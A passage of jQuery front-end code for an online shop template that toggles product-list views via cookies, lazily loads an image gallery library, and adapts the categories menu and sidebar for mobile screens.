			} else if (readCookie('pricelist-view') || $mainBlock == 1) {
				priceLots();
			}
		}
		
	}

	if (readCookie('simple-view')){
		$('.shop2-btn.simple-view').addClass('active-view');
		$('.shop2-btn.pricelist-view').removeClass('active-view');
		$('.product-list').removeClass('shop2-pricelist')
	}
 	// 	$(window).load(function(event) {
		// 	animate(function() {
		// 		liveCarousel('.main-blocks-wrapper, .collections-blocks-wrapper');
		// 	}, 1000);
		// });    
		
	if (typeof $.fn.lightGallery === 'undefined') {
		$('.cart-product-image a').removeClass('highslide').off('click');
		$('.product-side-l a').removeClass('highslide').off('click');
	    $.getScript("/g/libs/lightgallery/v1.2.19/lightgallery.js", function( data, textStatus, jqxhr ) {
	          $(document).find('head').append('<link rel="stylesheet" href="/g/templates/shop2/2.70.2/css/lightgallery.css">');
	          
	          $('.product-side-l, .cart-product-image').lightGallery({
	            selector: 'a',
	            thumbnail: false,
	            download: false
	          });
	          
	    });
	}
	
	
	var test_flag = 0;
	
	$('.folders-menu-mobile .has ul').hover(function(){
		if (test_flag < 1) {
		setTimeout(function(){
      
			   if ( typeof(Event) === 'function' ) {
			     window.dispatchEvent(new Event('resize'));
			   } else {
			     var evt = window.document.createEvent('UIEvents'); 
			     evt.initUIEvent('resize', true, false, window, 0); 
			     window.dispatchEvent(evt);
			   }
			 
			}, 100);
		}
		test_flag = 1;
	}, function() {
		test_flag = 0;
	});
	
	
	//----------- WARNING PANEL
	
	$('.warning-block .agree').on('click', function() {
		var $wrap = $(this).parents('.warning-block'),
			$html = $(document.documentElement);
			
		createCookie('popup_page_ids', 7, 1);
		
		$wrap.hide();
		$html.removeClass('warning');
		
		return false;
	});
	
	
	
	/*upd*/
	
	(function() {
		var	isMobile 	= /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
			$aside 	= $('.site_sidebar.left');

		function func() {
			if ( isMobile || window.matchMedia('(max-width: 940px)').matches ) {
				
				$aside.addClass('mobile');
				//if(jQuery().scrollbar) {
//					$aside.scrollbar('destroy');
				//}
			} else {
				
				$aside.removeClass('mobile');
				
				//if(jQuery().scrollbar) {
//					$aside.scrollbar('init');
				//}
			}
		};

		$(window).on('resize', func).trigger('resize');
	})();
	
	$('.categories-menu a').each(function() {
		var $this = $(this);
		
		if ( $this.siblings('ul').length ) {
			$this
				.append($('<span class="arrow">&nbsp;</span>'))
				.addClass('has');
		}
	});
	
	$('.categories-menu-title').on('click', function() {
		var $menu = $('.categories-menu-inner');
		
		if ( window.matchMedia('(max-width: 940px)').matches ) {
			$menu.toggleClass('open');
		} else {
			$menu.slideToggle();
		};
		
		$('.block-body-dropdown-hlp, .block-body-dropdown, .block-title-cart, .cart-preview, .block-title-search, .site-search-wrapper, .search-opend-btn, .shop2-block.search-form, .login-title, .shop2-block.login-form').removeClass('opened');
	});
	
	function func1() {
		var $mobWr 	= $('.site_sidebar-inner'),
			$desWr 	= $('.categories-menu-wrapper'),
			$menu 	= $('.categories-menu-inner');
			
		if ( window.matchMedia('(max-width: 940px)' ).matches ) {
			if ( !$menu.closest($desWr).length ) return;
			$menu
				.appendTo($mobWr)
				.removeAttr('style');
		} else {
			if ( $menu.closest($desWr).length ) return;
			$menu.appendTo($desWr);
		}
	};
	
	$(window).on('resize', func1).trigger('resize');
	
	$('.categories-menu').on('click', 'span.arrow', function() {
		var $link = $(this).closest('a'),
			$parentLi = $link.closest('li');
		
		$link
			.toggleClass('open')
			.next().slideToggle();
			
		$parentLi.siblings().find('ul').slideUp();
		$parentLi.siblings().find('a').removeClass('open');

		return false;
	});
	
	/*upd*/
	

	if ( shop2.my.menu_on_mobile == true ) {
		var	topMenu = $('.menu-top-wrapper'),
		sideBar = $('.categories-menu-inner');
		
		topMenu.clone().removeAttr('class').addClass('categories-menu-mobile').appendTo(sideBar);
	}
	
});

$(function(){
	$('.btn_payment_rest').click(function(){
		$('.option-type').eq(1).find('label').click()
	});
})